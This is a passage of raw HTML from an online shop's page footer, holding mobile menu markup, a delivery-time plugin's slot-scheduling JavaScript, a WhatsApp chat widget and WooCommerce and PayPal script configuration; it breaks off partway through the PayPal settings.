													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;CAMERA MIC&amp;rdquo;","@id":"https:\/\/shopnowtt.com\/product-tag\/camera-mic\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"724ce4bb15","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"98098716e5"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"025641d2b0"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"8d5e6f372c"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"5f27ff05a1"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"6037c5af4a"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"1ab2db1853"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"8c94d8f7be"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"95c38c1e99"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"003c3b64fb"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"7b9ac6092a"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"59ef932f6b"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"574809becd"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-json\/wc\/store\/cart\/","update_customer_endpoint":"\/wp-json\/wc\/store\/v1\/cart\/update-customer\/"},"wp_rest_nonce":"478e5595bd","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{